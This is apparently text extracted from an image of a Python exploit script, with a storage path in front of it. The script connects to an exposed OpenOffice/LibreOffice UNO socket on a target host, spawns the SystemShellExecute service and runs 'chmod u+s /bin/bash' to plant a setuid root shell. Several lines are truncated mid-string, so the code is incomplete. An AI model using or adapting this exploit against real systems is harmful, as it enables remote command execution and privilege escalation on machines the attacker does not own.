 context = resolver.resolve(
"uno:socket,host={0},port={1};urp;StarOffice.Component
# Issue the service manager to spawn the SystemShellExecut
service_manager = context.ServiceManager
print("[+] Connected to {0}".format(args.host))
shell_execute = service_manager.createInstance("com.sun.sta
shell_execute.execute("chmod u+s /bin/bash", '',1)